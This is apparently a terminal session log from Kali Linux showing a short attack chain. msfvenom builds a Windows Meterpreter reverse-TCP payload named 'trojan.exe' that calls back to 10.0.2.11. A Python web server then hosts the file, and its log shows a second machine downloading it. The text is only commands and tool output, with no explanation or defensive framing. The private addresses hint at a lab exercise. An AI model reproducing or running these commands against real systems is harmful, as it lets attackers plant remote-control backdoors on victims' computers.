 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.2.11 -f exe -o trojan.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: trojan.exe
┌──(kali㉿kali)-[~]
└─$ python -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.0.2.102 - - [07/Aug/2024 13:11:24] "GET / HTTP/1.1" 200 -
10.0.2.102 - - [07/Aug/2024 13:11:25] code 404, message File not found
10.0.2.102 - - [07/Aug/2024 13:11:25] "GET /favicon.ico HTTP/1.1" 404 -
10.0.2.102 - - [07/Aug/2024 13:11:37] "GET /trojan.exe HTTP/1.1" 200 -
10.0.2.102 - - [07/Aug/2024 13:13:29] "GET /trojan.exe HTTP/1.1" 304 -